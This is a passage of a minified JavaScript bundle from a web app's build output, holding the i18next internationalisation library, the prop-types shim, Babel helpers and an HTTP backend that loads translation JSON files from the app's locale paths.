f=a.noAbs?a.plurals(e):a.plurals(Math.abs(e)),u=a.numbers[f];this.options.simplifyPluralSuffix&&a.numbers.length===2&&a.numbers[0]===1&&(u===2?u="plural":u===1&&(u=""));var v=function(){return t.options.prepend&&u.toString()?t.options.prepend+u.toString():u.toString()};return this.options.compatibilityJSON==="v1"?u===1?"":typeof u=="number"?"_plural_".concat(u.toString()):v():this.options.compatibilityJSON==="v2"||this.options.simplifyPluralSuffix&&a.numbers.length===2&&a.numbers[0]===1?v():this.options.prepend&&f.toString()?this.options.prepend+f.toString():f.toString()}return this.logger.warn("no plural rule found for: ".concat(r)),""}}]),s}(),te=function(){function s(){var n=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{};(0,L.Z)(this,s),this.logger=D.create("interpolator"),this.options=n,this.format=n.interpolation&&n.interpolation.format||function(r){return r},this.init(n)}return(0,x.Z)(s,[{key:"init",value:function(){var r=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{};r.interpolation||(r.interpolation={escapeValue:!0});var e=r.interpolation;this.escape=e.escape!==void 0?e.escape:m,this.escapeValue=e.escapeValue!==void 0?e.escapeValue:!0,this.useRawValueToEscape=e.useRawValueToEscape!==void 0?e.useRawValueToEscape:!1,this.prefix=e.prefix?g(e.prefix):e.prefixEscaped||"{{",this.suffix=e.suffix?g(e.suffix):e.suffixEscaped||"}}",this.formatSeparator=e.formatSeparator?e.formatSeparator:e.formatSeparator||",",this.unescapePrefix=e.unescapeSuffix?"":e.unescapePrefix||"-",this.unescapeSuffix=this.unescapePrefix?"":e.unescapeSuffix||"",this.nestingPrefix=e.nestingPrefix?g(e.nestingPrefix):e.nestingPrefixEscaped||g("$t("),this.nestingSuffix=e.nestingSuffix?g(e.nestingSuffix):e.nestingSuffixEscaped||g(")"),this.nestingOptionsSeparator=e.nestingOptionsSeparator?e.nestingOptionsSeparator:e.nestingOptionsSeparator||",",this.maxReplaces=e.maxReplaces?e.maxReplaces:1e3,this.alwaysFormat=e.alwaysFormat!==void 0?e.alwaysFormat:!1,this.resetRegExp()}},{key:"reset",value:function(){this.options&&this.init(this.options)}},{key:"resetRegExp",value:function(){var r="".concat(this.prefix,"(.+?)").concat(this.suffix);this.regexp=new RegExp(r,"g");var e="".concat(this.prefix).concat(this.unescapePrefix,"(.+?)").concat(this.unescapeSuffix).concat(this.suffix);this.regexpUnescape=new RegExp(e,"g");var t="".concat(this.nestingPrefix,"(.+?)").concat(this.nestingSuffix);this.nestingRegexp=new RegExp(t,"g")}},{key:"interpolate",value:function(r,e,t,a){var f=this,u,v,w,O=this.options&&this.options.interpolation&&this.options.interpolation.defaultVariables||{};function R(T){return T.replace(/\$/g,"$$$$")}var B=function(H){if(H.indexOf(f.formatSeparator)<0){var ee=p(e,O,H);return f.alwaysFormat?f.format(ee,void 0,t):ee}var ae=H.split(f.formatSeparator),ge=ae.shift().trim(),de=ae.join(f.formatSeparator).trim();return f.format(p(e,O,ge),de,t,a)};this.resetRegExp();var V=a&&a.missingInterpolationHandler||this.options.missingInterpolationHandler,U=a&&a.interpolation&&a.interpolation.skipOnVariables||this.options.interpolation.skipOnVariables,_=[{regex:this.regexpUnescape,safeValue:function(H){return R(H)}},{regex:this.regexp,safeValue:function(H){return f.escapeValue?R(f.escape(H)):R(H)}}];return _.forEach(function(T){for(w=0;u=T.regex.exec(r);){if(v=B(u[1].trim()),v===void 0)if(typeof V=="function"){var H=V(r,u,a);v=typeof H=="string"?H:""}else if(U){v=u[0];continue}else f.logger.warn("missed to pass in variable ".concat(u[1]," for interpolating ").concat(r)),v="";else typeof v!="string"&&!f.useRawValueToEscape&&(v=ue(v));if(r=r.replace(u[0],T.safeValue(v)),T.regex.lastIndex=0,w++,w>=f.maxReplaces)break}}),r}},{key:"nest",value:function(r,e){var t=this,a=arguments.length>2&&arguments[2]!==void 0?arguments[2]:{},f,u,v=S({},a);v.applyPostProcessor=!1,delete v.defaultValue;function w(V,U){var _=this.nestingOptionsSeparator;if(V.indexOf(_)<0)return V;var T=V.split(new RegExp("".concat(_,"[ ]*{"))),H="{".concat(T[1]);V=T[0],H=this.interpolate(H,v),H=H.replace(/'/g,'"');try{v=JSON.parse(H),U&&(v=S({},U,v))}catch(ee){return this.logger.warn("failed parsing options string in nesting for key ".concat(V),ee),"".concat(V).concat(_).concat(H)}return delete v.defaultValue,V}for(;f=this.nestingRegexp.exec(r);){var O=[],R=!1;if(f[0].includes(this.formatSeparator)&&!/{.*}/.test(f[1])){var B=f[1].split(this.formatSeparator).map(function(V){return V.trim()});f[1]=B.shift(),O=B,R=!0}if(u=e(w.call(this,f[1].trim(),v),v),u&&f[0]===r&&typeof u!="string")return u;typeof u!="string"&&(u=ue(u)),u||(this.logger.warn("missed to resolve ".concat(f[1]," for nesting ").concat(r)),u=""),R&&(u=O.reduce(function(V,U){return t.format(V,U,a.lng,a)},u.trim())),r=r.replace(f[0],u),this.regexp.lastIndex=0}return r}}]),s}();function re(s,n){for(var r=s.indexOf(n);r!==-1;)s.splice(r,1),r=s.indexOf(n)}var ie=function(s){K(n,s);function n(r,e,t){var a,f=arguments.length>3&&arguments[3]!==void 0?arguments[3]:{};return(0,L.Z)(this,n),a=W(this,Z(n).call(this)),c&&$.call(N(a)),a.backend=r,a.store=e,a.services=t,a.languageUtils=t.languageUtils,a.options=f,a.logger=D.create("backendConnector"),a.state={},a.queue=[],a.backend&&a.backend.init&&a.backend.init(t,f.backend,f),a}return(0,x.Z)(n,[{key:"queueLoad",value:function(e,t,a,f){var u=this,v=[],w=[],O=[],R=[];return e.forEach(function(B){var V=!0;t.forEach(function(U){var _="".concat(B,"|").concat(U);!a.reload&&u.store.hasResourceBundle(B,U)?u.state[_]=2:u.state[_]<0||(u.state[_]===1?w.indexOf(_)<0&&w.push(_):(u.state[_]=1,V=!1,w.indexOf(_)<0&&w.push(_),v.indexOf(_)<0&&v.push(_),R.indexOf(U)<0&&R.push(U)))}),V||O.push(B)}),(v.length||w.length)&&this.queue.push({pending:w,loaded:{},errors:[],callback:f}),{toLoad:v,pending:w,toLoadLanguages:O,toLoadNamespaces:R}}},{key:"loaded",value:function(e,t,a){var f=e.split("|"),u=f[0],v=f[1];t&&this.emit("failedLoading",u,v,t),a&&this.store.addResourceBundle(u,v,a),this.state[e]=t?-1:2;var w={};this.queue.forEach(function(O){se(O.loaded,[u],v),re(O.pending,e),t&&O.errors.push(t),O.pending.length===0&&!O.done&&(Object.keys(O.loaded).forEach(function(R){w[R]||(w[R]=[]),O.loaded[R].length&&O.loaded[R].forEach(function(B){w[R].indexOf(B)<0&&w[R].push(B)})}),O.done=!0,O.errors.length?O.callback(O.errors):O.callback())}),this.emit("loaded",w),this.queue=this.queue.filter(function(O){return!O.done})}},{key:"read",value:function(e,t,a){var f=this,u=arguments.length>3&&arguments[3]!==void 0?arguments[3]:0,v=arguments.length>4&&arguments[4]!==void 0?arguments[4]:350,w=arguments.length>5?arguments[5]:void 0;return e.length?this.backend[a](e,t,function(O,R){if(O&&R&&u<5){setTimeout(function(){f.read.call(f,e,t,a,u+1,v*2,w)},v);return}w(O,R)}):w(null,{})}},{key:"prepareLoading",value:function(e,t){var a=this,f=arguments.length>2&&arguments[2]!==void 0?arguments[2]:{},u=arguments.length>3?arguments[3]:void 0;if(!this.backend)return this.logger.warn("No backend was added via i18next.use. Will not load resources."),u&&u();typeof e=="string"&&(e=this.languageUtils.toResolveHierarchy(e)),typeof t=="string"&&(t=[t]);var v=this.queueLoad(e,t,f,u);if(!v.toLoad.length)return v.pending.length||u(),null;v.toLoad.forEach(function(w){a.loadOne(w)})}},{key:"load",value:function(e,t,a){this.prepareLoading(e,t,{},a)}},{key:"reload",value:function(e,t,a){this.prepareLoading(e,t,{reload:!0},a)}},{key:"loadOne",value:function(e){var t=this,a=arguments.length>1&&arguments[1]!==void 0?arguments[1]:"",f=e.split("|"),u=f[0],v=f[1];this.read(u,v,"read",void 0,void 0,function(w,O){w&&t.logger.warn("".concat(a,"loading namespace ").concat(v," for language ").concat(u," failed"),w),!w&&O&&t.logger.log("".concat(a,"loaded namespace ").concat(v," for language ").concat(u),O),t.loaded(e,w,O)})}},{key:"saveMissing",value:function(e,t,a,f,u){var v=arguments.length>5&&arguments[5]!==void 0?arguments[5]:{};if(this.services.utils&&this.services.utils.hasLoadedNamespace&&!this.services.utils.hasLoadedNamespace(t)){this.logger.warn('did not save key "'.concat(a,'" as the namespace "').concat(t,'" was not yet loaded'),"This means something IS WRONG in your setup. You access the t function before i18next.init / i18next.loadNamespace / i18next.changeLanguage was done. Wait for the callback or Promise to resolve before accessing it!!!");return}a==null||a===""||(this.backend&&this.backend.create&&this.backend.create(e,t,a,f,null,S({},v,{isUpdate:u})),!(!e||!e[0])&&this.store.addResource(e[0],t,a,f))}}]),n}($);function pe(){return{debug:!1,initImmediate:!0,ns:["translation"],defaultNS:["translation"],fallbackLng:["dev"],fallbackNS:!1,whitelist:!1,nonExplicitWhitelist:!1,supportedLngs:!1,nonExplicitSupportedLngs:!1,load:"all",preload:!1,simplifyPluralSuffix:!0,keySeparator:".",nsSeparator:":",pluralSeparator:"_",contextSeparator:"_",partialBundledLanguages:!1,saveMissing:!1,updateMissing:!1,saveMissingTo:"fallback",saveMissingPlurals:!0,missingKeyHandler:!1,missingInterpolationHandler:!1,postProcess:!1,postProcessPassResolved:!1,returnNull:!0,returnEmptyString:!0,returnObjects:!1,joinArrays:!1,returnedObjectHandler:!1,parseMissingKeyHandler:!1,appendNamespaceToMissingKey:!1,appendNamespaceToCIMode:!1,overloadTranslationOptionHandler:function(n){var r={};if(k(n[1])==="object"&&(r=n[1]),typeof n[1]=="string"&&(r.defaultValue=n[1]),typeof n[2]=="string"&&(r.tDescription=n[2]),k(n[2])==="object"||k(n[3])==="object"){var e=n[3]||n[2];Object.keys(e).forEach(function(t){r[t]=e[t]})}return r},interpolation:{escapeValue:!0,format:function(n,r,e,t){return n},prefix:"{{",suffix:"}}",formatSeparator:",",unescapePrefix:"-",nestingPrefix:"$t(",nestingSuffix:")",nestingOptionsSeparator:",",maxReplaces:1e3,skipOnVariables:!1}}}function fe(s){return typeof s.ns=="string"&&(s.ns=[s.ns]),typeof s.fallbackLng=="string"&&(s.fallbackLng=[s.fallbackLng]),typeof s.fallbackNS=="string"&&(s.fallbackNS=[s.fallbackNS]),s.whitelist&&(s.whitelist&&s.whitelist.indexOf("cimode")<0&&(s.whitelist=s.whitelist.concat(["cimode"])),s.supportedLngs=s.whitelist),s.nonExplicitWhitelist&&(s.nonExplicitSupportedLngs=s.nonExplicitWhitelist),s.supportedLngs&&s.supportedLngs.indexOf("cimode")<0&&(s.supportedLngs=s.supportedLngs.concat(["cimode"])),s}function he(){}var ve=function(s){K(n,s);function n(){var r,e=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{},t=arguments.length>1?arguments[1]:void 0;if((0,L.Z)(this,n),r=W(this,Z(n).call(this)),c&&$.call(N(r)),r.options=fe(e),r.services={},r.logger=D,r.modules={external:[]},t&&!r.isInitialized&&!e.isClone){if(!r.options.initImmediate)return r.init(e,t),W(r,N(r));setTimeout(function(){r.init(e,t)},0)}return r}return(0,x.Z)(n,[{key:"init",value:function(){var e=this,t=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{},a=arguments.length>1?arguments[1]:void 0;typeof t=="function"&&(a=t,t={}),t.whitelist&&!t.supportedLngs&&this.logger.deprecate("whitelist",'option "whitelist" will be renamed to "supportedLngs" in the next major - please make sure to rename this option asap.'),t.nonExplicitWhitelist&&!t.nonExplicitSupportedLngs&&this.logger.deprecate("whitelist",'options "nonExplicitWhitelist" will be renamed to "nonExplicitSupportedLngs" in the next major - please make sure to rename this option asap.'),this.options=S({},pe(),this.options,fe(t)),this.format=this.options.interpolation.format,a||(a=he);function f(U){return U?typeof U=="function"?new U:U:null}if(!this.options.isClone){this.modules.logger?D.init(f(this.modules.logger),this.options):D.init(null,this.options);var u=new j(this.options);this.store=new l(this.options.resources,this.options);var v=this.services;v.logger=D,v.resourceStore=this.store,v.languageUtils=u,v.pluralResolver=new q(u,{prepend:this.options.pluralSeparator,compatibilityJSON:this.options.compatibilityJSON,simplifyPluralSuffix:this.options.simplifyPluralSuffix}),v.interpolator=new te(this.options),v.utils={hasLoadedNamespace:this.hasLoadedNamespace.bind(this)},v.backendConnector=new ie(f(this.modules.backend),v.resourceStore,v,this.options),v.backendConnector.on("*",function(U){for(var _=arguments.length,T=new Array(_>1?_-1:0),H=1;H<_;H++)T[H-1]=arguments[H];e.emit.apply(e,[U].concat(T))}),this.modules.languageDetector&&(v.languageDetector=f(this.modules.languageDetector),v.languageDetector.init(v,this.options.detection,this.options)),this.modules.i18nFormat&&(v.i18nFormat=f(this.modules.i18nFormat),v.i18nFormat.init&&v.i18nFormat.init(this)),this.translator=new b(this.services,this.options),this.translator.on("*",function(U){for(var _=arguments.length,T=new Array(_>1?_-1:0),H=1;H<_;H++)T[H-1]=arguments[H];e.emit.apply(e,[U].concat(T))}),this.modules.external.forEach(function(U){U.init&&U.init(e)})}if(this.options.fallbackLng&&!this.services.languageDetector&&!this.options.lng){var w=this.services.languageUtils.getFallbackCodes(this.options.fallbackLng);w.length>0&&w[0]!=="dev"&&(this.options.lng=w[0])}!this.services.languageDetector&&!this.options.lng&&this.logger.warn("init: no languageDetector is used and no lng is defined");var O=["getResource","hasResourceBundle","getResourceBundle","getDataByLanguage"];O.forEach(function(U){e[U]=function(){var _;return(_=e.store)[U].apply(_,arguments)}});var R=["addResource","addResources","addResourceBundle","removeResourceBundle"];R.forEach(function(U){e[U]=function(){var _;return(_=e.store)[U].apply(_,arguments),e}});var B=Q(),V=function(){var _=function(H,ee){e.isInitialized&&e.logger.warn("init: i18next is already initialized. You should call init just once!"),e.isInitialized=!0,e.options.isClone||e.logger.log("initialized",e.options),e.emit("initialized",e.options),B.resolve(ee),a(H,ee)};if(e.languages&&e.options.compatibilityAPI!=="v1"&&!e.isInitialized)return _(null,e.t.bind(e));e.changeLanguage(e.options.lng,_)};return this.options.resources||!this.options.initImmediate?V():setTimeout(V,0),B}},{key:"loadResources",value:function(e){var t=this,a=arguments.length>1&&arguments[1]!==void 0?arguments[1]:he,f=a,u=typeof e=="string"?e:this.language;if(typeof e=="function"&&(f=e),!this.options.resources||this.options.partialBundledLanguages){if(u&&u.toLowerCase()==="cimode")return f();var v=[],w=function(B){if(B){var V=t.services.languageUtils.toResolveHierarchy(B);V.forEach(function(U){v.indexOf(U)<0&&v.push(U)})}};if(u)w(u);else{var O=this.services.languageUtils.getFallbackCodes(this.options.fallbackLng);O.forEach(function(R){return w(R)})}this.options.preload&&this.options.preload.forEach(function(R){return w(R)}),this.services.backendConnector.load(v,this.options.ns,f)}else f(null)}},{key:"reloadResources",value:function(e,t,a){var f=Q();return e||(e=this.languages),t||(t=this.options.ns),a||(a=he),this.services.backendConnector.reload(e,t,function(u){f.resolve(),a(u)}),f}},{key:"use",value:function(e){if(!e)throw new Error("You are passing an undefined module! Please check the object you are passing to i18next.use()");if(!e.type)throw new Error("You are passing a wrong module! Please check the object you are passing to i18next.use()");return e.type==="backend"&&(this.modules.backend=e),(e.type==="logger"||e.log&&e.warn&&e.error)&&(this.modules.logger=e),e.type==="languageDetector"&&(this.modules.languageDetector=e),e.type==="i18nFormat"&&(this.modules.i18nFormat=e),e.type==="postProcessor"&&i.addPostProcessor(e),e.type==="3rdParty"&&this.modules.external.push(e),this}},{key:"changeLanguage",value:function(e,t){var a=this;this.isLanguageChangingTo=e;var f=Q();this.emit("languageChanging",e);var u=function(O,R){R?(a.language=R,a.languages=a.services.languageUtils.toResolveHierarchy(R),a.translator.changeLanguage(R),a.isLanguageChangingTo=void 0,a.emit("languageChanged",R),a.logger.log("languageChanged",R)):a.isLanguageChangingTo=void 0,f.resolve(function(){return a.t.apply(a,arguments)}),t&&t(O,function(){return a.t.apply(a,arguments)})},v=function(O){var R=typeof O=="string"?O:a.services.languageUtils.getBestMatchFromCodes(O);R&&(a.language||(a.language=R,a.languages=a.services.languageUtils.toResolveHierarchy(R)),a.translator.language||a.translator.changeLanguage(R),a.services.languageDetector&&a.services.languageDetector.cacheUserLanguage(R)),a.loadResources(R,function(B){u(B,R)})};return!e&&this.services.languageDetector&&!this.services.languageDetector.async?v(this.services.languageDetector.detect()):!e&&this.services.languageDetector&&this.services.languageDetector.async?this.services.languageDetector.detect(v):v(e),f}},{key:"getFixedT",value:function(e,t){var a=this,f=function u(v,w){var O;if(k(w)!=="object"){for(var R=arguments.length,B=new Array(R>2?R-2:0),V=2;V<R;V++)B[V-2]=arguments[V];O=a.options.overloadTranslationOptionHandler([v,w].concat(B))}else O=S({},w);return O.lng=O.lng||u.lng,O.lngs=O.lngs||u.lngs,O.ns=O.ns||u.ns,a.t(v,O)};return typeof e=="string"?f.lng=e:f.lngs=e,f.ns=t,f}},{key:"t",value:function(){var e;return this.translator&&(e=this.translator).translate.apply(e,arguments)}},{key:"exists",value:function(){var e;return this.translator&&(e=this.translator).exists.apply(e,arguments)}},{key:"setDefaultNamespace",value:function(e){this.options.defaultNS=e}},{key:"hasLoadedNamespace",value:function(e){var t=this,a=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};if(!this.isInitialized)return this.logger.warn("hasLoadedNamespace: i18next was not initialized",this.languages),!1;if(!this.languages||!this.languages.length)return this.logger.warn("hasLoadedNamespace: i18n.languages were undefined or empty",this.languages),!1;var f=this.languages[0],u=this.options?this.options.fallbackLng:!1,v=this.languages[this.languages.length-1];if(f.toLowerCase()==="cimode")return!0;var w=function(B,V){var U=t.services.backendConnector.state["".concat(B,"|").concat(V)];return U===-1||U===2};if(a.precheck){var O=a.precheck(this,w);if(O!==void 0)return O}return!!(this.hasResourceBundle(f,e)||!this.services.backendConnector.backend||w(f,e)&&(!u||w(v,e)))}},{key:"loadNamespaces",value:function(e,t){var a=this,f=Q();return this.options.ns?(typeof e=="string"&&(e=[e]),e.forEach(function(u){a.options.ns.indexOf(u)<0&&a.options.ns.push(u)}),this.loadResources(function(u){f.resolve(),t&&t(u)}),f):(t&&t(),Promise.resolve())}},{key:"loadLanguages",value:function(e,t){var a=Q();typeof e=="string"&&(e=[e]);var f=this.options.preload||[],u=e.filter(function(v){return f.indexOf(v)<0});return u.length?(this.options.preload=f.concat(u),this.loadResources(function(v){a.resolve(),t&&t(v)}),a):(t&&t(),Promise.resolve())}},{key:"dir",value:function(e){if(e||(e=this.languages&&this.languages.length>0?this.languages[0]:this.language),!e)return"rtl";var t=["ar","shu","sqr","ssh","xaa","yhd","yud","aao","abh","abv","acm","acq","acw","acx","acy","adf","ads","aeb","aec","afb","ajp","apc","apd","arb","arq","ars","ary","arz","auz","avl","ayh","ayl","ayn","ayp","bbz","pga","he","iw","ps","pbt","pbu","pst","prp","prd","ug","ur","ydd","yds","yih","ji","yi","hbo","men","xmn","fa","jpr","peo","pes","prs","dv","sam"];return t.indexOf(this.services.languageUtils.getLanguagePartFromCode(e))>=0?"rtl":"ltr"}},{key:"createInstance",value:function(){var e=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{},t=arguments.length>1?arguments[1]:void 0;return new n(e,t)}},{key:"cloneInstance",value:function(){var e=this,t=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{},a=arguments.length>1&&arguments[1]!==void 0?arguments[1]:he,f=S({},this.options,t,{isClone:!0}),u=new n(f),v=["store","services","language"];return v.forEach(function(w){u[w]=e[w]}),u.services=S({},this.services),u.services.utils={hasLoadedNamespace:u.hasLoadedNamespace.bind(u)},u.translator=new b(u.services,u.options),u.translator.on("*",function(w){for(var O=arguments.length,R=new Array(O>1?O-1:0),B=1;B<O;B++)R[B-1]=arguments[B];u.emit.apply(u,[w].concat(R))}),u.init(f,a),u.translator.options=u.options,u.translator.backendConnector.services.utils={hasLoadedNamespace:u.hasLoadedNamespace.bind(u)},u}}]),n}($),ce=new ve,le=ce},64966:function(A,F,P){"use strict";var k=P(79319);function I(){}function S(){}S.resetWarningCache=I,A.exports=function(){function L(W,Z,X,K,G,z){if(z!==k){var D=new Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw D.name="Invariant Violation",D}}L.isRequired=L;function x(){return L}var N={array:L,bigint:L,bool:L,func:L,number:L,object:L,string:L,symbol:L,any:L,arrayOf:x,element:L,elementType:L,instanceOf:x,node:L,objectOf:x,oneOf:x,oneOfType:x,shape:x,exact:x,checkPropTypes:S,resetWarningCache:I};return N.PropTypes=N,N}},57761:function(A,F,P){if(!1)var k,I;else A.exports=P(64966)()},79319:function(A){"use strict";var F="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED";A.exports=F},68827:function(A,F,P){var k=P(91090);function I(S,L,x){return L=k(L),L in S?Object.defineProperty(S,L,{value:x,enumerable:!0,configurable:!0,writable:!0}):S[L]=x,S}A.exports=I,A.exports.__esModule=!0,A.exports.default=A.exports},76699:function(A){function F(P,k){if(P==null)return{};var I={},S=Object.keys(P),L,x;for(x=0;x<S.length;x++)L=S[x],!(k.indexOf(L)>=0)&&(I[L]=P[L]);return I}A.exports=F,A.exports.__esModule=!0,A.exports.default=A.exports},53055:function(A,F,P){var k=P(67981).default;function I(S,L){if(k(S)!=="object"||S===null)return S;var x=S[Symbol.toPrimitive];if(x!==void 0){var N=x.call(S,L||"default");if(k(N)!=="object")return N;throw new TypeError("@@toPrimitive must return a primitive value.")}return(L==="string"?String:Number)(S)}A.exports=I,A.exports.__esModule=!0,A.exports.default=A.exports},91090:function(A,F,P){var k=P(67981).default,I=P(53055);function S(L){var x=I(L,"string");return k(x)==="symbol"?x:String(x)}A.exports=S,A.exports.__esModule=!0,A.exports.default=A.exports},67981:function(A){function F(P){return A.exports=F=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(k){return typeof k}:function(k){return k&&typeof Symbol=="function"&&k.constructor===Symbol&&k!==Symbol.prototype?"symbol":typeof k},A.exports.__esModule=!0,A.exports.default=A.exports,F(P)}A.exports=F,A.exports.__esModule=!0,A.exports.default=A.exports},62854:function(A,F,P){var k;if(typeof fetch=="function"&&(typeof P.g<"u"&&P.g.fetch?k=P.g.fetch:typeof window<"u"&&window.fetch&&(k=window.fetch)),typeof window>"u"||typeof window.document>"u"){var I=k||P(87778);I.default&&(I=I.default),F.default=I,A.exports=F.default}},36738:function(A,F,P){"use strict";P.d(F,{Z:function(){return k}});function k(I,S){if(!(I instanceof S))throw new TypeError("Cannot call a class as a function")}},33970:function(A,F,P){"use strict";P.d(F,{Z:function(){return I}});function k(S,L){for(var x=0;x<L.length;x++){var N=L[x];N.enumerable=N.enumerable||!1,N.configurable=!0,"value"in N&&(N.writable=!0),Object.defineProperty(S,N.key,N)}}function I(S,L,x){return L&&k(S.prototype,L),x&&k(S,x),Object.defineProperty(S,"prototype",{writable:!1}),S}},8545:function(A,F,P){"use strict";P.d(F,{Z:function(){return m}});function k(c){return k=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(l){return typeof l}:function(l){return l&&typeof Symbol=="function"&&l.constructor===Symbol&&l!==Symbol.prototype?"symbol":typeof l},k(c)}var I=[],S=I.forEach,L=I.slice;function x(c){return S.call(L.call(arguments,1),function(l){if(l)for(var i in l)c[i]===void 0&&(c[i]=l[i])}),c}function N(){return typeof XMLHttpRequest=="function"||(typeof XMLHttpRequest>"u"?"undefined":k(XMLHttpRequest))==="object"}function W(c){return!!c&&typeof c.then=="function"}function Z(c){return W(c)?c:Promise.resolve(c)}var X=P(62854),K=P.t(X,2);function G(c){return G=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(l){return typeof l}:function(l){return l&&typeof Symbol=="function"&&l.constructor===Symbol&&l!==Symbol.prototype?"symbol":typeof l},G(c)}var z;typeof fetch=="function"&&(typeof global<"u"&&global.fetch?z=global.fetch:typeof window<"u"&&window.fetch&&(z=window.fetch));var D;N()&&(typeof global<"u"&&global.XMLHttpRequest?D=global.XMLHttpRequest:typeof window<"u"&&window.XMLHttpRequest&&(D=window.XMLHttpRequest));var $;typeof ActiveXObject=="function"&&(typeof global<"u"&&global.ActiveXObject?$=global.ActiveXObject:typeof window<"u"&&window.ActiveXObject&&($=window.ActiveXObject)),!z&&K&&!D&&!$&&(z=X||K),typeof z!="function"&&(z=void 0);var Q=function(l,i){if(i&&G(i)==="object"){var o="";for(var b in i)o+="&"+encodeURIComponent(b)+"="+encodeURIComponent(i[b]);if(!o)return l;l=l+(l.indexOf("?")!==-1?"&":"?")+o.slice(1)}return l},ue=function(l,i,o,b){l.queryStringParams&&(i=Q(i,l.queryStringParams));var C=x({},typeof l.customHeaders=="function"?l.customHeaders():l.customHeaders);o&&(C["Content-Type"]="application/json"),z(i,x({method:o?"POST":"GET",body:o?l.stringify(o):void 0,headers:C},typeof l.requestOptions=="function"?l.requestOptions(o):l.requestOptions)).then(function(j){if(!j.ok)return b(j.statusText||"Error",{status:j.status});j.text().then(function(E){b(null,{status:j.status,data:E})}).catch(b)}).catch(b)},J=function(l,i,o,b){o&&G(o)==="object"&&(o=Q("",o).slice(1)),l.queryStringParams&&(i=Q(i,l.queryStringParams));try{var C;D?C=new D:C=new $("MSXML2.XMLHTTP.3.0"),C.open(o?"POST":"GET",i,1),l.crossDomain||C.setRequestHeader("X-Requested-With","XMLHttpRequest"),C.withCredentials=!!l.withCredentials,o&&C.setRequestHeader("Content-Type","application/x-www-form-urlencoded"),C.overrideMimeType&&C.overrideMimeType("application/json");var j=l.customHeaders;if(j=typeof j=="function"?j():j,j)for(var E in j)C.setRequestHeader(E,j[E]);C.onreadystatechange=function(){C.readyState>3&&b(C.status>=400?C.statusText:null,{status:C.status,data:C.responseText})},C.send(o)}catch(M){console&&console.log(M)}},ne=function(l,i,o,b){if(typeof o=="function"&&(b=o,o=void 0),b=b||function(){},z)return ue(l,i,o,b);if(N()||typeof ActiveXObject=="function")return J(l,i,o,b)},oe=ne;function se(c,l){if(!(c instanceof l))throw new TypeError("Cannot call a class as a function")}function d(c,l){for(var i=0;i<l.length;i++){var o=l[i];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(c,o.key,o)}}function p(c,l,i){return l&&d(c.prototype,l),i&&d(c,i),Object.defineProperty(c,"prototype",{writable:!1}),c}function h(c,l,i){return l in c?Object.defineProperty(c,l,{value:i,enumerable:!0,configurable:!0,writable:!0}):c[l]=i,c}var g=function(){return{loadPath:"/locales/{{lng}}/{{ns}}.json",addPath:"/locales/add/{{lng}}/{{ns}}",allowMultiLoading:!1,parse:function(i){return JSON.parse(i)},stringify:JSON.stringify,parsePayload:function(i,o,b){return h({},o,b||"")},request:oe,reloadInterval:typeof window<"u"?!1:60*60*1e3,customHeaders:{},queryStringParams:{},crossDomain:!1,withCredentials:!1,overrideMimeType:!1,requestOptions:{mode:"cors",credentials:"same-origin",cache:"default"}}},y=function(){function c(l){var i=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{},o=arguments.length>2&&arguments[2]!==void 0?arguments[2]:{};se(this,c),this.services=l,this.options=i,this.allOptions=o,this.type="backend",this.init(l,i,o)}return p(c,[{key:"init",value:function(i){var o=this,b=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{},C=arguments.length>2&&arguments[2]!==void 0?arguments[2]:{};this.services=i,this.options=x(b,this.options||{},g()),this.allOptions=C,this.services&&this.options.reloadInterval&&setInterval(function(){return o.reload()},this.options.reloadInterval)}},{key:"readMulti",value:function(i,o,b){this._readAny(i,i,o,o,b)}},{key:"read",value:function(i,o,b){this._readAny([i],i,[o],o,b)}},{key:"_readAny",value:function(i,o,b,C,j){var E=this,M=this.options.loadPath;typeof this.options.loadPath=="function"&&(M=this.options.loadPath(i,b)),M=Z(M),M.then(function(Y){if(!Y)return j(null,{});var q=E.services.interpolator.interpolate(Y,{lng:i.join("+"),ns:b.join("+")});E.loadUrl(q,j,o,C)})}},{key:"loadUrl",value:function(i,o,b,C){var j=this;this.options.request(this.options,i,void 0,function(E,M){if(M&&(M.status>=500&&M.status<600||!M.status))return o("failed loading "+i+"; status code: "+M.status,!0);if(M&&M.status>=400&&M.status<500)return o("failed loading "+i+"; status code: "+M.status,!1);if(!M&&E&&E.message&&E.message.indexOf("Failed to fetch")>-1)return o("failed loading "+i+": "+E.message,!0);if(E)return o(E,!1);var Y,q;try{typeof M.data=="string"?Y=j.options.parse(M.data,b,C):Y=M.data}catch{q="failed parsing "+i+" to json"}if(q)return o(q,!1);o(null,Y)})}},{key:"create",value:function(i,o,b,C,j){var E=this;if(this.options.addPath){typeof i=="string"&&(i=[i]);var M=this.options.parsePayload(o,b,C),Y=0,q=[],te=[];i.forEach(function(re){var ie=E.options.addPath;typeof E.options.addPath=="function"&&(ie=E.options.addPath(re,o));var pe=E.services.interpolator.interpolate(ie,{lng:re,ns:o});E.options.request(E.options,pe,M,function(fe,he){Y+=1,q.push(fe),te.push(he),Y===i.length&&j&&j(q,te)})})}}},{key:"reload",value:function(){var i=this,o=this.services,b=o.backendConnector,C=o.languageUtils,j=o.logger,E=b.language;if(!(E&&E.toLowerCase()==="cimode")){var M=[],Y=function(te){var re=C.toResolveHierarchy(te);re.forEach(function(ie){M.indexOf(ie)<0&&M.push(ie)})};Y(E),this.allOptions.preload&&this.allOptions.preload.forEach(function(q){return Y(q)}),M.forEach(function(q){i.allOptions.ns.forEach(function(te){b.read(q,te,"read",null,null,function(re,ie){re&&j.warn("loading namespace ".concat(te," for language ").concat(q," failed"),re),!re&&ie&&j.log("loaded namespace ".concat(te," for language ").concat(q),ie),b.loaded("".concat(q,"|").concat(te),re,ie)})})})}}}]),c}();y.type="backend";var m=y}}]);

